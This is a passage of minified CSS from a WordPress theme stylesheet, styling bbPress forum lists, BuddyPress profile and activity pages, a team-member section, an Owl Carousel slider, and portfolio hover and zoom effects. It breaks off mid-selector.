#bbpress-forums .bbp-header #subscription-toggle{margin:0}.bbpress #bbpress-forums li.bbp-header{border:none;background:#ffb606;color:#fff;font-size:13px;padding:15px 30px}.bbpress #bbpress-forums li.bbp-header .forum-titles li{font-weight:700;font-size:16px}.bbpress #bbpress-forums li.bbp-forum-freshness,.bbpress #bbpress-forums li.bbp-topic-freshness{width:25%}.bbpress #bbpress-forums li.bbp-body ul{border-top:0;padding:20px 30px;background:#fff;font-size:14px;color:#858585}.bbpress #bbpress-forums li.bbp-body ul.odd{background:#fbfbfb}.bbpress #bbpress-forums li.bbp-body ul a{color:#858585}.bbpress #bbpress-forums li.bbp-body ul .bbp-forum-title,.bbpress #bbpress-forums li.bbp-body ul .bbp-topic-permalink{font-size:14px;font-weight:700}.bbpress #bbpress-forums li.bbp-body ul img.avatar{border:none;margin-top:-10px}.bbpress #bbpress-forums .bbp-template-notice{border-radius:0;border:0;padding:5px 15px;line-height:30px;font-size:13px;color:#31708f;background:#d9edf7;margin-top:0}.bbpress #bbpress-forums .bbp-template-notice img.avatar{border:none!important;margin-top:-10px}.bbpress #bbpress-forums .bbp-template-notice p{font-size:13px;padding:0;margin:0!important;line-height:30px}.bbpress #bbpress-forums .bbp-template-notice.info{background:#d9edf7;color:#31708f}.bbpress #bbpress-forums span.description{border:none!important}.bbpress #bbpress-forums button{border:none;background:#111;line-height:30px;padding:5px 30px;font-size:13px;font-weight:700;border-radius:0;color:#fff}.bbpress #bbpress-forums button:hover{background:#ffb606;color:#333}.bbpress #bbpress-forums #bbp-your-profile fieldset input[type=text],.bbpress #bbpress-forums #bbp-your-profile fieldset textarea,.bbpress #bbpress-forums fieldset input[type=text],.bbpress #bbpress-forums fieldset textarea,.bbpress #bbpress-forums input[type=text],.bbpress #bbpress-forums textarea{background:#F6F6F6;border:none;padding:9px}.bbpress #bbpress-forums #bbp-your-profile fieldset select,.bbpress #bbpress-forums fieldset select,.bbpress #bbpress-forums select{padding:6px;background:#F6F6F6;border:none}.bbpress #bbpress-forums #bbp-single-user-details{background:#fff}.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{margin:0}.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation{padding:25px 20px 35px;color:#999}.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation a{color:#999}.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation a:hover{color:#ffb606}.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation li{border-top:1px solid #eee}.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation li:first-child{border-top:none}.bbpress #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a{color:#ffb606;background:0 0}.bbpress #bbpress-forums #bbp-user-body{background:#fff;padding:23px 28px 70px;color:#999}.bbpress #bbpress-forums #bbp-user-body a{color:#999}.bbpress #bbpress-forums #bbp-user-body a:hover{color:#ffb606}.bbpress #bbpress-forums #bbp-user-body .entry-title,.bbpress #bbpress-forums #bbp-user-body label[for],.bbpress #bbpress-forums label[for]{color:#323945}.bbpress #bbpress-forums .bbp-reply-form,.bbpress #bbpress-forums .bbp-topic-form{background:#fff;padding:38px 0}.bbpress #bbpress-forums p.bbp-topic-meta{font-size:13px}.bbpress #bbpress-forums .bbp-forum-info .bbp-forum-content{font-size:13px}.bbp-search-form{float:none!important;background:#fff;padding:0 0 30px}#bbp-search-form{background:#f5f5f5;padding:10px;clear:both!important}#bbp-search-form>.bbp-search-box{position:relative;overflow:hidden;padding-right:0}#bbp-search-form>.bbp-search-box:before{width:30px;height:34px;line-height:34px;top:0;right:0;position:absolute;background:0 0;z-index:1;color:#ccc}#bbp-search-form>.bbp-search-box:after,.bbpress.bbp-search .content-post:after{display:block;content:"";clear:both}#bbp-search-form>.bbp-search-box #bbp_search{width:270px!important;line-height:32px;border:1px solid #e5e5e5;background:#fff;color:#999;float:right;height:34px;padding:0 35px 0 15px;font-size:13px;transition:all .3s ease-in-out}#bbp-search-form>.bbp-search-box #bbp_search_submit{position:absolute;top:0;right:0;border:none;z-index:2;background:0 0;width:30px;border-radius:0;line-height:34px;height:34px;color:transparent;font-size:13px}.bbpress.single-forum #bbpress-forums .bbp-topics,.bbpress.single-topic #bbpress-forums .bbp-replies{border:none}.bbpress.single-forum #bbpress-forums .bbp-topic-form{background:#fff;padding:38px 0}.bbpress.single-forum #bbpress-forums .bbp-topic-form .bbp-form{padding-bottom:50px}.breadcrumbs-wrapper .bbp-breadcrumb{padding:13px 0;float:none;width:100%;background:#fff;border-bottom:1px solid #eee;font-size:12px;color:#666;margin-bottom:0}.breadcrumbs-wrapper .bbp-breadcrumb a{color:#333}.breadcrumbs-wrapper .bbp-breadcrumb a:hover{color:#ffb606}.breadcrumbs-wrapper .bbp-breadcrumb>p{margin-bottom:0}.breadcrumbs-wrapper .bbp-breadcrumb>p>a,.breadcrumbs-wrapper .bbp-breadcrumb>p>span{display:inline-block;line-height:25px}.breadcrumbs-wrapper .bbp-breadcrumb .bbp-breadcrumb-sep{padding:0 8px;color:#fff}.breadcrumbs-wrapper .bbp-breadcrumb .bbp-breadcrumb-sep:before{content:'';width:5px;height:5px;border-radius:50%;background:#eee;display:inline-block;margin:0 7px}#buddypress div.item-list-tabs#subnav ul li:before{display:none}#buddypress div.item-list-tabs ul li{position:relative;border-bottom:1px solid #eee}#buddypress div.item-list-tabs ul li a{border-radius:0;margin-right:3px;border:1px solid #eee;border-bottom:0;font-size:13px;font-weight:700;background:#f9f9f9;line-height:29px;padding:10px 15px;min-width:150px;text-align:center}#buddypress div.item-list-tabs ul li a span{line-height:15px}#buddypress div.item-list-tabs ul li#activity-favs-personal-li:after,#buddypress div.item-list-tabs ul li#activity-favs-personal-li:before,#buddypress div.item-list-tabs ul li#read-personal-li:after,#buddypress div.item-list-tabs ul li#read-personal-li:before,#buddypress div.item-list-tabs ul li:last-child:after,#buddypress div.item-list-tabs ul li:last-child:before{right:0}#buddypress div.item-list-tabs ul li#activity-favs-personal-li a,#buddypress div.item-list-tabs ul li#read-personal-li a,#buddypress div.item-list-tabs ul li:last-child a{margin-right:0}#buddypress div.item-list-tabs ul li#activity-filter-select,#buddypress div.item-list-tabs ul li.filter{border-bottom:0}#buddypress div.item-list-tabs ul li:before{content:'';position:absolute;top:0;right:3px;height:3px;left:0}#buddypress div.item-list-tabs ul li:after{bottom:-1px;z-index:10;background:0 0;left:0;right:3px;height:1px;content:'';position:absolute}#buddypress div.item-list-tabs ul li.current:after,#buddypress div.item-list-tabs ul li.selected:after{background:#fff}#buddypress div.item-list-tabs ul li.current a,#buddypress div.item-list-tabs ul li.selected a{background:#fff;opacity:1;filter:alpha(opacity=100)}#buddypress .bp-avatar-nav ul.avatar-nav-items{border-color:#eee}#buddypress .bp-avatar-nav ul.avatar-nav-items li{position:relative;border-radius:0;border:0}#buddypress .bp-avatar-nav ul.avatar-nav-items li a{border-radius:0;margin-right:3px;border:1px solid #eee;border-bottom:0;font-size:13px;font-weight:700;background:#f9f9f9;line-height:24px;padding:5px 15px;min-width:150px;text-align:center}#buddypress .bp-avatar-nav ul.avatar-nav-items li:last-child:after,#buddypress .bp-avatar-nav ul.avatar-nav-items li:last-child:before{right:0}#buddypress .bp-avatar-nav ul.avatar-nav-items li:last-child a{margin-right:0}#buddypress .bp-avatar-nav ul.avatar-nav-items li#activity-filter-select,#buddypress .bp-avatar-nav ul.avatar-nav-items li.filter{border-bottom:0}#buddypress .bp-avatar-nav ul.avatar-nav-items li:before{content:'';position:absolute;top:0;right:3px;height:3px;left:0}#buddypress .bp-avatar-nav ul.avatar-nav-items li:after{bottom:-1px;z-index:10;background:0 0;left:0;right:3px;height:1px;content:'';position:absolute}#buddypress .bp-avatar-nav ul.avatar-nav-items li.current:after,#buddypress .bp-avatar-nav ul.avatar-nav-items li.selected:after{background:#fff}#buddypress .bp-avatar-nav ul.avatar-nav-items li.current a,#buddypress .bp-avatar-nav ul.avatar-nav-items li.selected a{background:#fff;opacity:1;filter:alpha(opacity=100)}#buddypress .buddypress-left{width:180px;float:left;margin-right:30px}#buddypress .buddypress-left div.item-list-tabs ul li{display:block;width:100%}#buddypress .buddypress-left div.item-list-tabs ul li:before{right:0;left:auto;bottom:0;height:auto;width:3px}#buddypress .buddypress-left div.item-list-tabs ul li a{margin-right:0}#buddypress .buddypress-content{float:left;width:calc(100% - 210px);width:-webkit-calc(100% - 210px);width:-moz-calc(100% - 210px)}#buddypress .buddypress-content input:not([type=submit]){line-height:30px;background:0 0;padding:5px 10px;border:1px solid #eee}#buddypress .standard-form input[type=password]{margin-bottom:20px}#buddypress .item-list-tabs#subnav ul li a{padding:5px 15px;line-height:25px;font-size:12px;min-width:100px}#buddypress #item-body #subnav{margin:0 0 20px}#buddypress #item-header,#buddypress div.item-list-tabs#subnav{margin-bottom:30px}#buddypress #item-body form#whats-new-form p.activity-greeting{line-height:20px}#buddypress .activity-list .activity-content .activity-header,#buddypress .activity-list .activity-content .comment-header{font-size:14px}#buddypress .activity-list .activity-content .activity-header a:not(.activity-time-since),#buddypress .activity-list .activity-content .comment-header a:not(.activity-time-since){font-weight:700}#buddypress .activity-list .activity-content .activity-header .activity-time-since,#buddypress .activity-list .activity-content .comment-header .activity-time-since{display:block;font-size:13px;font-style:italic}#buddypress .activity-list .activity-content .activity-inner,#buddypress .activity-list .activity-content blockquote{font-size:14px}#buddypress .activity-list li.mini .activity-avatar img.avatar{border-radius:50%;width:70px;height:70px;margin-left:0}#buddypress ul.item-list li{padding:25px 0}#buddypress ul.item-list li img.avatar{border-radius:50%;min-width:70px;max-width:70px}#buddypress .activity-list li .activity-content{margin-left:90px}#buddypress #item-body form#whats-new-form{padding-top:15px}#buddypress form#whats-new-form #whats-new-avatar{margin-right:20px}#buddypress form#whats-new-form #whats-new-content{padding-left:0;margin-left:90px}#buddypress form#whats-new-form #whats-new{outline:0;border-color:#ddd;transition:all .3s ease-in-out;height:75px!important}#buddypress input[type=submit]{font-size:13px;font-weight:700;text-transform:uppercase;border:0;line-height:30px;padding:5px 30px}#buddypress a.button,#buddypress a.button>span{display:inline-block;font-size:12px;color:#fff}#buddypress input[type=submit]:hover{border:0}#buddypress .acomment-meta>a:first-child{text-transform:capitalize}#buddypress a.button{line-height:20px;padding:5px 15px;border:none;outline:0;box-shadow:none;font-weight:700}#buddypress a.button>span{background:0 0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#buddypress a.button>span:before{content:'('}#buddypress a.button>span:after{content:')'}#buddypress a.button:hover{border:none}#buddypress a.button:hover>span{background:0 0}#buddypress div.activity-meta .button{padding:5px 15px}#buddypress .standard-form input[type=text]{margin:5px 0 20px}#buddypress table,#buddypress td,#buddypress tr{border-color:#eee}#buddypress table.profile-fields:last-child{margin-top:10px}#buddypress div.item-list-tabs ul li.last select{border-radius:0;line-height:30px;padding:5px 0;border:1px solid #eee;outline:0}#buddypress div.item-list-tabs ul li.last select:focus{outline:0}#buddypress div.activity-comments{padding:0}#buddypress div.activity-comments div.acomment-avatar img{width:70px;height:70px}#buddypress div.activity-comments>ul{padding:0;margin-top:25px}#buddypress div.activity-comments>ul>li{padding-top:25px;border-top:1px solid #eee!important}#buddypress div.activity-comments>ul>li .acomment-options{float:none;margin:0}#buddypress div.activity-comments>ul>li .acomment-options a:hover{text-decoration:underline}#buddypress div.activity-comments li form.ac-form{border-top:1px solid #eee;padding:25px 0;margin-top:20px}#buddypress div.activity-comments li form.ac-form .ac-reply-content{margin-left:90px;padding:0}#buddypress div.activity-comments li form.ac-form .ac-reply-content .ac-textarea{border:0;padding:0}#buddypress div.activity-comments li form.ac-form .ac-reply-content textarea{border:1px solid #eee;padding:10px}#buddypress div.activity-comments li form.ac-form .ac-reply-content .ac-reply-cancel,#buddypress div.activity-comments li form.ac-form .ac-reply-content input[type=submit]{display:inline-block;line-height:20px;padding:5px 15px;border:none;outline:0;box-shadow:none;color:#fff;font-size:12px;font-weight:700;text-transform:none}#buddypress .acomment-meta a:first-child{font-weight:700}#buddypress #members-dir-search{float:left;margin:0}#buddypress #members-directory-form{clear:right;margin-top:-50px}#buddypress #members-directory-form div.item-list-tabs{clear:right}#buddypress #members-directory-form div.item-list-tabs ul li.last{margin-top:0}#buddypress #members-list li .item{width:calc(100% - 90px);width:-webkit-calc(100% - 90px);width:-moz-calc(100% - 90px);float:right}#buddypress #members-list li .item .item-title{width:100%;font-size:100%}#buddypress #members-list li .item .item-title>a{font-weight:700;display:block;text-transform:capitalize}#buddypress #members-list li .item .item-title .activity-read-more,#buddypress #members-list li .item .item-title .update{font-size:13px}#buddypress #members-list li .item .item-title .activity-read-more a:hover{text-decoration:underline}#buddypress #members-list li .item .item-meta .activity{font-style:italic}#buddypress div#item-header div.generic-button{margin-top:15px}#buddypress div#item-header div.generic-button>a{display:inline-block;line-height:20px;padding:5px 15px;border:none;outline:0;box-shadow:none;font-size:12px;font-weight:700;color:#fff}#buddypress div#item-header .activity{margin-top:5px}#buddypress div#item-header .item-meta{font-size:13px}#buddypress div#item-header .item-meta a:hover{text-decoration:underline}body.activity-permalink #buddypress .activity-list li.mini .activity-comments{margin-top:25px}body.activity-permalink #buddypress .activity-list li .activity-content{margin-left:90px}body.activity-permalink #buddypress #activity-stream p{margin:0;padding-top:0}#whats-new-avatar img{border-radius:50%}#buddypress div#message p,#buddypress p.warning,#sitewide-notice p,div.bp-avatar-status p.success,div.bp-cover-image-status p.success{color:#31708f;margin:0 0 40px;border:0;border-radius:0;line-height:20px;padding:10px 15px;font-size:13px;background:#d9edf7}#buddypress p.warning{color:#8a6d3b;background:#fcf8e3}div.bp-avatar-status p.success,div.bp-cover-image-status p.success{color:#3c763d;background:#dff0d8}#search-members-form{position:relative}#search-members-form #members_search{display:inline-block;line-height:30px;padding:4px 10px;border:1px solid #eee;color:#999;min-width:250px}#search-members-form #members_search_submit{background:0 0;width:40px;height:40px;position:absolute;right:0;top:0;color:transparent;text-align:center;padding:0}#search-members-form:before{position:absolute;right:0;top:0;line-height:40px;width:40px;height:40px;display:inline-block;color:#999}body.activity-permalink .bp_members #buddypress div.activity-comments{margin:0 0 0 70px}body.activity-permalink .bp_members #buddypress div.activity-comments>ul{margin:0}body.activity-permalink .bp_members #buddypress div.activity-comments>ul li{padding:25px 0;border-top:1px solid #eee}article.our_team{padding-top:20px;padding-bottom:100px;border-bottom:1px solid #eee;overflow:hidden}article.our_team .image{width:200px;float:left}article.our_team .image img{width:100%;height:auto;border-radius:50%}article.our_team .content{float:left;width:calc(100% - 470px);width:-webkit-calc(100% - 470px);width:-moz-calc(100% - 470px);padding:0 30px}article.our_team .content .title{margin:0;font-size:20px}article.our_team .content .regency{text-transform:uppercase;font-size:13px;font-weight:700;color:#999;line-height:20px;margin-bottom:15px}article.our_team .extra-info{border-left:1px solid #eee;width:270px;float:left;padding:45px 0 15px 30px}article.our_team .extra-info .email,article.our_team .extra-info .phone{margin-bottom:25px}article.our_team .extra-info .email a,article.our_team .extra-info .phone a{color:#666}article.our_team .extra-info .email a:hover,article.our_team .extra-info .phone a:hover{color:#666;text-decoration:underline}article.our_team .extra-info .email .fa,article.our_team .extra-info .phone .fa{margin-right:8px}article.our_team .extra-info .thim-social{margin:0;padding-top:5px}article.our_team .extra-info .thim-social li{list-style:none;display:inline-block}.thim-other-member.wrapper-lists-our-team,.thim-other-member.wrapper-lists-our-team .our-team-item{margin-bottom:0}.thim-other-member .box-title{text-transform:uppercase;line-height:40px;font-size:30px;font-weight:700;margin:70px 0 50px}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{width:auto;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-grab{cursor:move}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale .1s ease;-moz-transition:scale .1s ease;-ms-transition:scale .1s ease;-o-transition:scale .1s ease;transition:scale .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-moz-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);-o-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-moz-transition:opacity .4s ease;-ms-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity .2s ease;-moz-transition:opacity .2s ease;-ms-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.widget .owl-theme .owl-controls{margin-top:0}.related-portfolio{clear:both;margin-top:40px;padding:0}.related-portfolio .module_title{margin-bottom:40px}.related-portfolio li{list-style:none}.related-portfolio .portfolio-image{position:relative}.related-portfolio .portfolio-image img{width:100%}.related-portfolio .portfolio_hover{background:rgba(0,0,0,.8);position:absolute;left:0;right:0;top:0;text-align:center;color:#fff;opacity:0;filter:alpha(opacity=0)}.related-portfolio .portfolio_hover:hover{opacity:1;filter:alpha(opacity=100)}.related-portfolio .portfolio_hover:hover .p_line{width:50%}.related-portfolio .portfolio_hover:before{content:"";display:inline-block;vertical-align:middle;height:100%}.related-portfolio .portfolio_hover .thumb-bg{display:inline-block;vertical-align:middle;height:auto;width:70%}.related-portfolio .portfolio_hover .mask-content h3 a{color:#fff}.related-portfolio .p_line{height:1px;background:#fff;width:20%;-webkit-transition:all .4s ease-in-out 0s;-moz-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;-ms-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;display:inline-block;margin:5px 0}.related-portfolio .cat_portfolio a{color:#fff}.wapper_portfolio.standard.effects_zoom_01 .link_hover{-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;-ms-border-radius:2px 2px 0 0;-o-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;display:block;overflow:hidden}.wapper_portfolio.standard.effects_zoom_01 .portfolio_hover{display:none}.wapper_portfolio.standard.effects_zoom_01 .portfolio-image .thumb-img,.wapper_portfolio.standard.effects_zoom_01 .portfolio-image img{-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;-ms-border-radius:2px 2px 0 0;-o-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;-webkit-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.wapper_portfolio.standard.effects_zoom_01 .portfolio-image:hover .thumb-img,.wapper_portfolio.standard.effects_zoom_01 .portfolio-image:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.wapper_portfolio.gallery.effects_zoom_01 .thumb-bg{display:inline-block;vertical-align:middle;height:auto;width:70%}.wapper_portfolio.gallery.effects_zoom_01 .portfolio_hover:before{content:"";display:inline-block;vertical-align:middle;height:100%}.wapper_portfolio.gallery.effects_zoom_01 .portfolio-image{position:relative;overflow:hidden}.wapper_portfolio.gallery.effects_zoom_01 .portfolio_hover{position:absolute;top:100%;left:0;right:0;bottom:0;text-align:center;opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out;padding:20px;background:rgba(0,0,0,.3)}.wapper_portfolio.gallery.effects_zoom_01 .portfolio-image:hover .portfolio_hover{opacity:1;top:0}.wapper_portfolio.gallery.effects_zoom_01 .portfolio-image:hover .portfolio_hover .read_more{opacity:1}.wapper_portfolio.gallery.effects_zoom_01 .mask-content .cat_portfolio,.wapper_portfolio.gallery.effects_zoom_01 .mask-content h3>a{color:#fff}.wapper_portfolio.gallery.effects_zoom_01 .portfolio-image .thumb-img,.wapper_portfolio.gallery.effects_zoom_01 .portfolio-image>img{-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;-ms-border-radius:2px 2px 0 0;-o-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.wapper_portfolio.gallery.effects_zoom_01 .portfolio-image:hover .thumb-img,.wapper_portfolio.gallery.effects_zoom_01 .portfolio-image:hover>img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.wapper_portfolio.standard.effects_zoom_02 .mask-content{display:table-cell;vertical-align:middle}.wapper_portfolio.standard.effects_zoom_02 .portfolio-image:hover .mask-content .btn_zoom{-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;visibility:visible!important;-webkit-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-o-animation-name:fadeInDown;animation-name:fadeInDown}.wapper_portfolio.standard.effects_zoom_02 .portfolio-image{position:relative;overflow:hidden}.wapper_portfolio.standard.effects_zoom_02 .portfolio-image:before{content:'';position:absolute;top:8px;left:8px;bottom:8px;right:8px;border:2px solid #fff;opacity:.3}.wapper_portfolio.standard.effects_zoom_02 .portfolio-image:hover .portfolio_hover{opacity:1}.wapper_portfolio.standard.effects_zoom_02 .portfolio_hover{position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;padding:20px}.wapper_portfolio.standard.effects_zoom_02 .portfolio_hover:before{content:'';position:absolute;top:8px;left:8px;bottom:8px;right:8px;border:2px solid #fff;opacity:.3}.wapper_portfolio.standard.effects_zoom_02 .portfolio_hover .thumb-bg{background-color:fade(blue,40%);height:100%;width:100%;display:table}.wapper_portfolio.standard.effects_zoom_02 .portfolio-image .thumb-img,.wapper_portfolio.standard.effects_zoom_02 .portfolio-image img{-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease;-ms-transition:all .8s ease;transition:all .8s ease}.wapper_portfolio.standard.effects_zoom_02 .portfolio-image:hover .thumb-img,.wapper_portfolio.standard.effects_zoom_02 .portfolio-image:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.wapper_portfolio.gallery.effects_zoom_02 .mask-content{display:table-cell;vertical-align:middle}.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image .mask-content h3,.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image:hover .mask-content .btn_zoom,.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image:hover .mask-content .cat_portfolio{-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;visibility:visible!important}.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image:hover .mask-content h3{-webkit-animation-name:fadeInLeft;-moz-animation-name:fadeInLeft;-o-animation-name:fadeInLeft;animation-name:fadeInLeft}.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image:hover .mask-content .cat_portfolio{-webkit-animation-name:fadeInRight;-moz-animation-name:fadeInRight;-o-animation-name:fadeInRight;animation-name:fadeInRight}.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image:hover .mask-content .btn_zoom{-webkit-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-o-animation-name:fadeInDown;animation-name:fadeInDown}.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image{position:relative;overflow:hidden}.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image:before{content:'';position:absolute;top:8px;left:8px;bottom:8px;right:8px;border:2px solid #fff;opacity:.3}.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image:hover .portfolio_hover{opacity:1}.wapper_portfolio.gallery.effects_zoom_02 .portfolio_hover{position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;padding:20px}.wapper_portfolio.gallery.effects_zoom_02 .portfolio_hover:before{content:'';position:absolute;top:8px;left:8px;bottom:8px;right:8px;border:2px solid #fff;opacity:.3}.wapper_portfolio.gallery.effects_zoom_02 .portfolio_hover .thumb-bg{background-color:fade(blue,40%);height:100%;width:100%;display:table}.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image .thumb-img,.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image>img{-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease;-ms-transition:all .8s ease;transition:all .8s ease}.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image:hover .thumb-img,.wapper_portfolio.gallery.effects_zoom_02 .portfolio-image:hover>img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.wapper_portfolio.standard.effect-layla .item_large .portfolio_hover h3{font-size:28px}.wapper_portfolio.standard.effect-layla .portfolio_hover a.link_hover{z-index:999}.wapper_portfolio.standard.effect-layla .portfolio_hover .cat_portfolio,.wapper_portfolio.standard.effect-layla .portfolio_hover h3 a{position:relative;z-index:9;text-align:left}.wapper_portfolio.standard.effect-layla .portfolio_hover .read_more{z-index:9}.wapper_portfolio.standard.effect-layla .portfolio_hover h3{text-transform:none!important;text-align:left}.wapper_portfolio.standard.effect-layla .portfolio_hover,.wapper_portfolio.standard.effect-layla .portfolio_hover h3 a{color:#fff}.wapper_portfolio.standard.effect-layla .portfolio_hover h3 a:hover{opacity:.8}.wapper_portfolio.standard.effect-layla .portfolio_hover .cat_portfolio{text-transform:uppercase;font-size:11px;font-weight:600}.wapper_portfolio.standard.effect-layla .portfolio_hover{position:absolute;top:100%;left:0;right:0;bottom:0;text-align:center;opacity:0;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out;padding:20px;background:rgba(0,0,0,.3)}.wapper_portfolio.standard.effect-layla .portfolio-image:hover .portfolio_hover{opacity:1;top:0}.wapper_portfolio.standard.effect-layla .portfolio-image:hover .portfolio_hover .read_more{opacity:1}.wapper_portfolio.standard.effect-layla .portfolio-image{position:relative;overflow:hidden}.wapper_portfolio.standard.effect-layla .portfolio-image>a>img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s}.wapper_portfolio.standard.effect-layla .portfolio-image h3{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(-100px,0,0);transform:translate3d(-100px,0,0)}.wapper_portfolio.standard.effect-layla .portfolio-image .cat_portfolio{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;-webkit-transform:translate3d(0,35px,0);transform:translate3d(0,35px,0)}.wapper_portfolio.standard.effect-layla .portfolio-image 